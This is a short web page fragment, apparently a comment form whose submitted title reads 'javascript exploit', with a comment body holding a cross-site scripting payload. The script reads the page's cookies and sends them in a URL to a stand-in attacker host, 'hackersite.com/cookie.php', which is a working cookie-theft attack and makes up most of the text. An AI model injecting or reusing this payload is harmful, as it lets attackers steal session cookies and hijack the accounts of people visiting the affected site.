 Post a comment
Comment Title javascript exploit
Caution. Javascript code coming...
<script>
var cookieData=document.cookie;
window.open(
    'http://hackersite.com/cookie.php?cookie='+cookieData,
  '_blank' // <- This is what makes it open in a new window.
);
</script>
Text
Submit